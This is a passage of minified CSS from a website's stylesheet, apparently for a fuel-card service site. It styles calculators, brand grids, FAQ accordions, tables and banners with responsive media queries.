(max-width:768px){.form-calc__wrap{width:100%}.form-calc__wrap:nth-child(2){width:100%;margin-top:1.25em}.form-calc+img{top:8em;left:0}.form-calc+img+img{top:auto;bottom:0}}.form-calc__ttl{display:block;margin-bottom:.85em;font-size:1.35em;line-height:120%}.form-calc .table3{margin-bottom:-3.125em}.form-calc .display3{padding:1.5625em 0 .625em}.form-calc .calculator-color{width:3.25em;height:3.25em}.service-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:83%;margin:2.6875em auto 0}.service-item__wrap{width:38%}.service-item__wrap:last-child{width:calc(100% - 38% - 3.125em)}@media screen and (max-width:992px){.form-calc .table3{margin-bottom:0}.service-item{max-width:none;margin-top:1.6875em}.service-item__wrap:last-child{width:calc(100% - 38% - 1.5625em);margin-top:.625em}}@media screen and (max-width:576px){.form-calc__row label{max-width:none;margin-bottom:.5em;font-size:.75em;line-height:120%}.form-calc__row span{font-size:.75em;line-height:150%}.form-calc__result span:last-child{line-height:140%}.form-calc+img{top:11.5625em}.service-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.service-item__wrap,.service-item__wrap:last-child{width:100%}}.service-item__wrap img{width:100%;height:auto;overflow:hidden;border-radius:1.5em}.service-item:nth-child(odd) .service-item__wrap:nth-child(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.service-item+.service-item{margin-top:6.25em}.service-item .display2{margin-bottom:.1875em!important}@media screen and (max-width:992px){.service-item__wrap img{border-radius:1em}.service-item:nth-child(odd) .service-item__wrap:nth-child(1){-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.service-item+.service-item{margin-top:5em}.service-item .display2{font-size:1.25em}.service-item p{font-size:.875em}}.service-item p:last-child,.service-item ul:last-child{margin-bottom:0}.service-item .m-btn{margin-top:2em;width:9.375em}.region-list__letter{margin:0;padding:0;-webkit-column-count:4;-moz-column-count:4;column-count:4}.region-list__letter._column-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}@media screen and (max-width:576px){.region-list__letter._column-2{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.region-list__letter li{padding:0}.region-list__letter li::before{display:none}.region-list__letter-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:3.125em;padding-right:1.25em!important;width:100%}@media screen and (max-width:992px){.service-item .m-btn{margin-top:1.1875em}.region-list__letter{-webkit-column-count:2;-moz-column-count:2;column-count:2}.region-list__letter-item{margin-top:2.5em}}@media screen and (max-width:768px){.region-list__letter-item{width:100%}}.region-list__letter-item span{font-size:2.1875em;line-height:150%;color:#1f7cfe}.region-list__letter .region-list__name{margin:.75em 0 0;padding:0}.region-list__letter .region-list__name-item{font-size:1.1em;line-height:150%}.region-list__letter .region-list__name-item+.region-list__name-item{margin-top:.75em}.region-list__letter .region-list__name-link{line-height:150%}.brands-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1.875em;z-index:2}@media screen and (max-width:992px){.region-list__letter .region-list__name{margin-top:1.0625em}.region-list__letter .region-list__name-item+.region-list__name-item{margin-top:1.5em}.brands-list{margin-top:2.75em;margin-bottom:1.25em}}.brands-list__item{position:relative;width:calc(100% / 4);height:15.625em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 3.125em;border:1px solid #d5e4f0;margin-top:-1px;background:#fff;-webkit-filter:grayscale(95%) opacity(80%);filter:grayscale(95%) opacity(80%)}.brands-list__item:hover{-webkit-filter:none;filter:none;-webkit-transition:125ms;transition:125ms}.brands-list__item+.brands-list__item{border-left:none}@media screen and (min-width:769px){.brands-list__item:nth-child(4n+5){border-left:1px solid #d5e4f0}}.brands-list__item img{max-height:11.25em;max-width:60%;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.brands-list__item:nth-child(n+17){display:none}@media screen and (max-width:768px){.brands-list__item{width:calc(100% / 3);height:6.25em}.brands-list__item img{max-height:4.375em}.brands-list__item:nth-child(n+17){display:-webkit-box;display:-ms-flexbox;display:flex}.brands-list__item:nth-child(n+16){display:none}}@media screen and (max-width:576px){.region-list__letter{-webkit-column-count:1;-moz-column-count:1;column-count:1}.brands-list__item{width:calc(100% / 2)}.brands-list__item:nth-child(2n+3){border-left:1px solid #d5e4f0}.brands-list__item:nth-child(n+16){display:-webkit-box;display:-ms-flexbox;display:flex}.brands-list__item:nth-child(n+17){display:none}}.brands-list__item.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.button-more{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;margin-top:rem(30);width:10.9375em;cursor:pointer;white-space:nowrap}.hide-brands{display:none}.hide-brands svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.qa-content__show{text-align:start;cursor:pointer}.qa-content__show svg{fill:#1f7cfe;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.5s;transition:.5s}.qa-content__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.875em;line-height:120%}@media screen and (max-width:992px){.brands-list__item{padding:0 .625em}.qa-content__title{font-size:1.25em}}.qa-content__hidden{padding:2.5em 3.125em;background:#f6fafe;border-radius:24px;margin-top:1.2em;overflow:hidden;-webkit-transition:125ms;transition:125ms}@media screen and (max-width:992px){.qa-content__hidden{border-radius:16px}}@media screen and (max-width:768px){.qa-content__hidden{padding:.9375em 1.25em}}.qa-content__mark{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:.875em;height:.875em;background:#ddedfa;border-radius:8px;margin-right:.6875em;-webkit-transition:.3s;transition:.3s}.qa-content .qa-question:first-child{-webkit-transition:125ms;transition:125ms;padding-top:0}.qa-content .qa-question:last-child{-webkit-transition:125ms;transition:125ms;padding-bottom:0}.qa-content+.qa-content{margin-top:3.125em}.qa-content:not(.active) .qa-content__hidden{max-height:0;padding:0 3.125em}.qa-question__show{text-align:start;cursor:pointer}.qa-question__show svg{fill:#1f7cfe;margin-right:1.875em}.qa-question__title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:1.5em;font-size:1.5em;line-height:120%}.qa-question__title svg{position:absolute;left:0;top:0;fill:#193457}.qa-question__hidden{overflow:hidden;-webkit-transition:.3s;transition:.3s;padding-left:2.1875em;margin-top:1.875em;margin-bottom:1.875em}@media screen and (max-width:992px){.qa-content__mark{width:1.1875em;height:1.1875em}.qa-question__title{font-size:1.125em}.qa-question__hidden{margin-top:.6875em;padding-left:1.75em}}.qa-question+.qa-question{margin-top:1.5625em}.qa-question:not(.active) .qa-question__hidden{max-height:0;margin-top:0;margin-bottom:0}.list-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:6.25em 0 0;padding:0}@media screen and (max-width:768px){.list-logo{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:3.9375em}}.list-logo__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:12.5em;width:calc(100% / 3 - 1.3em);padding:2.5em;margin-top:0;background:#fff;-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:12px;margin-right:2em}.list-logo__item:last-child{margin-right:0}@media screen and (max-width:768px){.list-logo__item{width:50%;margin-top:1.25em;margin-right:0}}.list-logo__item::before{display:none}.list-logo__item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.requisites-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-height:20.9375em;margin:0;padding:3.125em;background:#f6fafe;border-radius:1.5em}@media screen and (max-width:992px){.list-logo__item{height:10.9375em}.requisites-list{font-size:.875em;border-radius:1em}}@media screen and (max-width:576px){.list-logo__item{width:100%}.requisites-list{max-height:none;padding:1.4375em 1.875em}}.requisites-list__item{padding:0;width:50%}.requisites-list__item::before{display:none}@media screen and (max-width:576px){.requisites-list__item{width:100%;margin-top:.875em;margin-right:0}.requisites-list__item:first-child{margin-top:0}}.requisites-list__item:nth-child(n+1):nth-child(-n+6){margin-right:.875em}.link-teg{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.link-teg__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 10px;background:#e5f2fd;height:2.125em;border-radius:.5em;margin-right:3px;margin-bottom:3px;-webkit-transition:125ms;transition:125ms}.link-teg__item::before{display:none}.link-teg__item+li{margin-top:0}.link-teg__item:last-child{margin-right:0}.link-teg__item:hover{background:#1f7cfe}.link-teg__item:hover .link-teg__link{color:#fff}.link-teg__link{font-weight:500;font-size:.75em;line-height:2.125em;color:#1f7cfe;-webkit-transition:125ms;transition:125ms}.articles-topic{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.articles-topic .display2{width:100%;margin-bottom:.875em}.articles-topic .swiper-container{width:100%;overflow:hidden;position:relative}.articles-topic .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:992px){.link-teg__item{padding:.5em .625em}.articles-topic .display2{margin-bottom:.5em}.articles-topic .swiper-container{padding-bottom:2.8125em;margin-right:-1.5em;width:calc(100% + 1.5em)}.articles-topic .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.articles-topic .swiper-pagination{position:absolute;bottom:0}@media screen and (min-width:993px){.articles-topic .swiper-wrapper{-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.articles-topic .swiper-pagination{display:none}}.articles-topic .swiper-slide{width:calc(100% / 3 - 1.25em);height:auto;margin-top:1.875em}.articles-topic .swiper-slide:nth-child(n+1):nth-child(-n+3){margin-top:0}.articles-topic .article{width:100%!important;height:100%}.articles-topic .article:nth-child(n+1):nth-child(-n+4) .article__img{height:15.375em!important}.articles-topic .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:calc(1em * 1.2 * 4)!important;text-overflow:ellipsis!important;max-height:calc(1em * 1.2 * 4)!important;display:-webkit-box!important;-webkit-line-clamp:4!important;-webkit-box-orient:vertical!important}.text-img{display:block}.text-img__wrap{width:calc(100% / 2 - .9375em);display:block;float:right;margin-left:30px;margin-bottom:30px}.text-img .images-50{width:100%;height:auto;border-radius:1.5em;margin-top:0}.text-img .images-50:last-child{margin-bottom:0}.text-img__content img{height:auto;width:calc(100% / 2 - .9375em);display:block;float:right;margin-left:30px;margin-top:30px;margin-bottom:30px;border-radius:1.5em}@media screen and (max-width:576px){.text-img .images-50,.text-img__content img{border-radius:1em}}.text-img p:last-child{margin-bottom:0}.text-img ul{margin-top:0}.text-img ul:last-child{margin-bottom:0}.text-img ol{margin-top:0}.text-img ol:last-child{margin-bottom:0}.text-img a{color:#1f7cfe}.text-img a:hover{color:#e31d36;text-decoration:underline!important}.text-art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:768px){.text-img .images-50,.text-img__wrap{width:100%}.text-art{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.text-art__wrap{width:57%}.text-art__wrap:last-child{width:calc(100% - 57% - 1.875em);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.text-art__wrap img{width:100%;height:auto;overflow:hidden;-o-object-fit:cover;object-fit:cover}.text-art .display3{margin-bottom:1.25em}@media screen and (max-width:992px){.articles-topic .swiper-slide{margin-top:0}.articles-topic .article:nth-child(n+1):nth-child(-n+4) .article__img{height:12.8125em!important}.text-img .images-50{margin-top:1.875em}.text-img p{font-size:.875em}.text-art__wrap img{margin-top:0;margin-bottom:10px}.text-art p{font-size:.875em}}.text-art p:last-child,.text-art ul:last-child{margin-bottom:0}.text-art a{color:#1f7cfe}.text-art a:hover{color:#e31d36;text-decoration:underline!important}.list-station{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:768px){.text-art__wrap,.text-art__wrap:last-child{width:100%}.text-art__wrap img{width:100%;height:auto}.list-station{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.list-station__wrap{width:calc(50% - 1.875em)}.list-station__load{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:1.25em;font-size:1.25em;line-height:140%;background:#f6fafe;border-radius:24px}@media screen and (max-width:768px){.list-station__wrap{width:100%}.list-station__wrap+.list-station__wrap{margin-top:1.4em}.list-station__load{width:100%;margin-left:0;border-radius:1em}.benefits-org__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.list-station__load img{height:2.8125em;width:auto}@media screen and (max-width:992px){.list-station__load{margin-top:.5em;padding:1.25em;font-size:1em}.list-station__load img{height:2.8125em}.call-back .display3{font-size:1.25em;line-height:110%}}.list-station__load span{padding-left:1.875em}.list-station__load+.list-station__load{margin-top:1.25em}.benefits-org__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.benefits-org__wrap img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;width:33%;height:auto;max-height:24.5625em;-o-object-fit:contain;object-fit:contain}.benefits-org__wrap .list-check{width:100%}.call-back{margin-top:6.25em;margin-bottom:1.875em}.call-back .display3+p{margin-top:.9375em;font-size:1em}.call-back .questions__content{height:100%;max-height:17em;min-height:17em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.call-back .questions__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-height:17em;height:100%}@media screen and (max-width:992px){.call-back .display3+p{margin-top:0;margin-bottom:12px}.call-back .questions__img{max-height:none;border-radius:16px 16px 16px 104px;overflow:hidden}}.call-back .questions__img img{height:100%;width:auto}.call-back .questions__nav{margin-top:0}@media screen and (max-width:768px){.benefits-org__wrap img{width:100%;max-height:none}.call-back .questions__img{border-radius:nonr}.call-back .questions__nav{margin-top:1.25em}}.link-slider__other{margin-top:6.375em;z-index:2}@media screen and (max-width:992px){.call-back .questions__img img{height:100%;width:100%!important;-o-object-fit:cover;object-fit:cover}.call-back .questions__nav{position:static}.link-slider__other{margin-top:3.75em}.table-scroll{overflow-x:scroll}}.link-slider__other h3{margin-bottom:.9em}.link-slider__other .link-slider .swiper-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.link-slider__other+.questions._pattern{margin-top:3.75em}.table-scroll{margin:1.875em 0;padding-bottom:10px;scrollbar-color:#d5e4f0 transparent;scrollbar-width:thin;text-align:start}.table-scroll::-webkit-scrollbar{width:5px;height:10px;-webkit-transition:125ms;transition:125ms;background-color:#fff;cursor:pointer!important}.table-scroll::-webkit-scrollbar-thumb{background-color:#d5e4f0;border-radius:9em;-webkit-box-shadow:inset 1px 1px 10px #f3faf7;box-shadow:inset 1px 1px 10px #f3faf7;cursor:pointer!important;-webkit-transition:125ms;transition:125ms}.table-scroll::-webkit-scrollbar-thumb:hover{background-color:#424242;cursor:pointer!important}.table-scroll::-webkit-scrollbar-track{background-color:transparent;cursor:pointer!important}.table-scroll.small table{min-width:50%;margin:0 auto}.table-scroll.big{font-size:1em;max-width:100%;width:100%;overflow-x:scroll}.table-scroll:last-child{margin-bottom:0}.table-scroll table{border:none;margin:0 auto;border-collapse:collapse}.table-scroll table th{text-align:start;font-weight:500;font-size:1.125em;line-height:1.875em;background:#fff;padding-bottom:1.6875em}.table-scroll table th:nth-child(2){padding-left:3.75em}.table-scroll table th:nth-child(3){padding-left:2.4375em;max-width:16.0875em}.table-scroll table tr{padding:0}.table-scroll table tr:first-child td{text-align:start;font-weight:500;font-size:1.125em;line-height:1.875em;background:#fff;padding-bottom:1.6875em;vertical-align:bottom}.table-scroll table tr:first-child td:not(:first-child){padding-left:1.6875em}.table-scroll table tr:nth-child(n+1):nth-child(even){background:#f6fafe}.table-scroll table tr:nth-child(n+1):nth-child(even) td{border-bottom:none}.table-scroll table tr:nth-child(n+1):nth-child(even) td:first-child{border-radius:1.5em 0 0 1.5em}.table-scroll table tr:nth-child(n+1):nth-child(even) td:last-child{border-radius:0 1.5em 1.5em 0}.table-scroll table tr td{padding:1.25em 0 1.25em 1.6875em}.table-scroll table tr td:first-child{border-radius:1.5em 0 0 1.5em}.table-scroll table tr td:last-child{padding-right:1.6875em;border-radius:0 1.5em 1.5em 0}.table-scroll table tr:last-child td{border-bottom-left-radius:0;border-bottom-right-radius:0}.table-scroll table td{border:none}.table-scroll table p{margin-bottom:0!important}.icon-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;width:3.625em;height:3.625em;border-radius:50%;background:#fff}.icon-round img{max-height:1.375em;width:auto}.tizer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:1.125em;-moz-column-gap:1.125em;column-gap:1.125em;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tizer__txt{font-size:.875em;line-height:1.5}.list-tizer._view1{display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:1.6875em;-moz-column-gap:1.6875em;column-gap:1.6875em}@media screen and (max-width:992px){.table-scroll.big{font-size:.875em}.icon-round{width:4em;height:4em}.list-tizer._view1{display:none}}.list-tizer._view2{grid-column:1/span 2}@media screen and (min-width:992px){.list-tizer._view2{display:none}.landing-adv .swiper-slide:nth-child(1){padding-right:1.875em}}.list-tizer .swiper-container{width:100%;overflow:hidden}.landing-adv .swiper-container{width:100%;overflow:hidden}@media screen and (min-width:576px){.list-tizer .swiper-wrapper{display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.list-tizer .swiper-pagination{display:none}.landing-adv .swiper-wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(4,1fr);grid-auto-flow:column;-webkit-column-gap:1.3125em;-moz-column-gap:1.3125em;column-gap:1.3125em;row-gap:1.3125em;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.landing-adv .swiper-pagination{display:none}}@media screen and (max-width:991px){.landing-adv .swiper-wrapper{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(6,auto)}}.landing-adv .swiper-slide{position:relative;padding:2.75em 7.3125em 2.75em 2.75em;border-radius:1.375em;background:#f6fafe;overflow:hidden}.landing-adv .swiper-slide:nth-child(1){grid-row:1/span 2}@media screen and (max-width:992px){.landing-adv .swiper-slide{padding:1.875em 5.3125em 1.875em 1.875em;border-radius:1em}.landing-adv .swiper-slide:nth-child(1){padding-right:1.875em}}@media screen and (max-width:576px){.table-scroll.small table{min-width:35.4375em}.tizer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tizer__txt{text-align:start}.list-tizer .swiper-pagination{margin-top:.625em}.landing-adv .swiper-slide{height:auto}.landing-adv .swiper-slide:nth-child(1){grid-row:unset;padding-right:5.3125em}}@media screen and (min-width:992px){.landing-adv .swiper-slide:nth-child(6){grid-row:3/span 2;padding-right:1.875em}}@media screen and (max-width:992px){.landing-adv .swiper-slide:nth-child(6){grid-row:1/span 2;padding-right:1.875em}}@media screen and (max-width:576px){.landing-adv .swiper-slide:nth-child(6){grid-row:unset;padding-right:5.3125em}}@media screen and (min-width:992px){.landing-adv .swiper-slide:nth-child(7){grid-row:1/span 2;padding-right:1.875em}}.landing-adv .swiper-slide .icon-round{position:absolute;top:2.75em;right:2.75em}.landing-adv__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.landing-adv__item.no-icon .icon-round{display:none}.landing-adv__ttl{display:block;margin-bottom:.9375em;font-weight:500;font-size:1.4em;color:#1f7cfe;line-height:1.17}@media screen and (max-width:992px){.landing-adv .swiper-slide:nth-child(7){grid-row:3/span 2;padding-right:1.875em}.landing-adv .swiper-slide .icon-round{top:1.25em;right:1.25em;width:2.5em;height:2.5em}.landing-adv__ttl{margin-bottom:.625em;font-size:1.125em}}.landing-adv__txt{display:block;font-weight:500;font-size:1.1em;line-height:1.5}.landing-adv__img{position:relative;left:-2.75em;bottom:-3em;width:calc(100% + 5.5em);margin-top:auto}.landing-adv__img img{width:calc(100% + .625em)}.banner-link{padding-right:2.1875em}@media screen and (max-width:992px){.landing-adv__txt{font-size:.875em}.banner-link{padding-right:0;margin:1.25em 0 0}}@media screen and (max-width:576px){.landing-adv .swiper-slide:nth-child(7){grid-row:unset;padding-right:5.3125em}.landing-adv__item.no-icon .icon-round{display:-webkit-box;display:-ms-flexbox;display:flex}.landing-adv__img{display:none}.banner-link .swiper-container{width:100%;overflow:hidden}}.banner-link .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:576px){.banner-link .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:.5625em;-moz-column-gap:.5625em;column-gap:.5625em;row-gap:.5625em;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.banner-link .swiper-pagination{display:none}}.banner-link .swiper-slide{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.banner-link__container{display:grid;grid-template-columns:1fr 2fr;-webkit-column-gap:1.3125em;-moz-column-gap:1.3125em;column-gap:1.3125em;padding:2.8125em 0;border-radius:1.375em;background-color:#f6fafe;background-image:url(/local/templates/cardex/css/../img/landing-card-section.png);background-repeat:no-repeat;background-position:left bottom}.banner-link__container .display2{padding-left:1.04375em;margin-bottom:0;line-height:1}@media screen and (max-width:992px){.banner-link__container{grid-template-columns:1fr;border-radius:1em;padding:2.1875em 1.875em}.banner-link__container .display2{padding-left:0}}@media screen and (max-width:576px){.banner-link__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-link__container .display2{text-align:center}}.banner-link__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:2.625em;padding:.0625em 1.4375em 0;border:1px solid #1f7cfe;border-radius:.25em;font-size:1.1em;color:#1f7cfe;line-height:1.5}@media screen and (max-width:992px){.banner-link__item a{height:2.8em;font-size:.875em;padding:0 1.25em}}@media screen and (max-width:769px){.brands-list__item:nth-child(3n+4){border-left:1px solid #d5e4f0}.banner-link__item a{height:2.5em}}.banner-link__item a:hover,.banner-link__item.active a{color:#fff;background:#1f7cfe}.hidden-text{position:relative}.hidden-text__limiter{position:relative;margin:0 auto;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:125ms;transition:125ms;max-height:26.25em;height:26.25em;overflow:hidden}@media screen and (max-width:992px){.hidden-text__limiter{max-height:17em;height:17em}}@media screen and (max-width:576px){.hidden-text__limiter{max-height:32em;height:32em}}.hidden-text__limiter.no-hide{overflow:unset;max-height:none;height:auto}.hidden-text.--show .hidden-text__limiter{max-height:312.5em;height:auto;margin-bottom:1.6875em}.hidden-text.--show .hidden-text__bottom{display:none}.hidden-text.--show .button-hide{margin-top:0}.hidden-text__bottom{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(85%,#fff));background:linear-gradient(to bottom,transparent,#fff 85%);width:100%;height:3.125em;opacity:1;-webkit-transition:125ms;transition:125ms}.hidden-text__button{text-align:center;-webkit-transition:125ms;transition:125ms}.hidden-text ol:nth-last-child(2),.hidden-text p:nth-last-child(2),.hidden-text ul:nth-last-child(2){margin-bottom:0}.button-hide{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.6875em;color:#1f7cfe;font-size:1.1em;-webkit-transition:125ms;transition:125ms;cursor:pointer}.button-hide .icon{-ms-flex-negative:0;flex-shrink:0;margin-left:1em;fill:#1f7cfe;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.button-hide span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;z-index:2}.button-hide.--active .icon{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.button-hide.--active .show,.button-hide:not(.--active) .hide{display:none}.card-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;margin-top:4.5em!important;padding:0 1.5em}@media screen and (max-width:992px){.button-hide{font-size:.875em}.card-info{max-width:unset;padding:0;margin-top:3.75em!important}}@media screen and (max-width:576px){.card-info{margin-top:2.1875em!important}}.card-info>p+.card-info__item{margin-top:3.125em}.card-info__item{margin-top:4.5em}.card-info__item:first-child{margin-top:0}.card-info__item img{width:43%;margin-right:3.9375em;margin-bottom:3.9375em}.card-info__item:nth-child(odd) img{margin-left:3.9375em;margin-right:0;float:right}@media screen and (max-width:992px){.card-info__item{margin-top:3.125em}.card-info__item img{margin-right:1.25em}.card-info__item:nth-child(odd) img{margin-left:1.25em}}@media screen and (max-width:576px){.card-info__item{margin-top:3.125em}.card-info__item img{width:auto;max-width:100%;max-height:12.5em;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5625em}.card-info__item:nth-child(odd) img{margin-right:auto;margin-left:auto;float:none}}.card-info__item:nth-child(even) img{float:left}.card-info__item .display2,.card-info__item .display3,.card-info__item h2,.card-info__item h3{display:inline-block;max-width:50%;margin-top:0!important;margin-bottom:0!important}.card-info__item .display2::before,.card-info__item .display3::before,.card-info__item h2::before,.card-info__item h3::before{display:none}.card-info__item .display2:nth-child(2),.card-info__item .display3:nth-child(2),.card-info__item h2:nth-child(2),.card-info__item h3:nth-child(2){margin-top:0!important}.card-info__item ul{display:block;margin-top:0;padding-left:1.6em}.card-info__item ul:last-child{margin-bottom:0}.card-info__item ul li{padding-left:0;list-style:disc}.card-info__item ul li::before{display:none}.card-info__item ol{padding-left:1.8em}.card-info__item ol li{padding-left:0;list-style-type:decimal}.card-info__item ol li::before{display:none}.card-info__item paragraph .display2,.card-info__item paragraph .display3,.card-info__item paragraph h2,.card-info__item paragraph h3{max-width:unset}.landing-banner{display:block;position:relative;border-radius:1.5em;height:22em;background:#f6fafe;overflow:hidden}@media screen and (max-width:992px){.card-info__item .display2,.card-info__item .display3,.card-info__item h2,.card-info__item h3{max-width:45%}.card-info__item ul{margin:.625em 0}.card-info__item paragraph .display2,.card-info__item paragraph .display3,.card-info__item paragraph h2,.card-info__item paragraph h3{max-width:unset}.landing-banner{height:16.875em;border-radius:1em}}@media screen and (max-width:576px){.card-info__item:nth-child(even) img{float:none}.card-info__item .display2,.card-info__item .display3,.card-info__item h2,.card-info__item h3{display:block;width:100%;max-width:unset;font-size:1.25em}.card-info__item ul{width:100%}.landing-banner{height:auto;max-height:none}}.landing-banner__content{position:relative;padding:2.8125em 0 2.8125em 6.75em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;max-width:50%;z-index:2}.landing-banner__content p{margin-bottom:0}.landing-banner__img{position:absolute;top:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%;width:100%}@media screen and (max-width:992px){.landing-banner__content{padding:1.875em 0 1.875em 3.125em;max-width:43%}.landing-banner__content 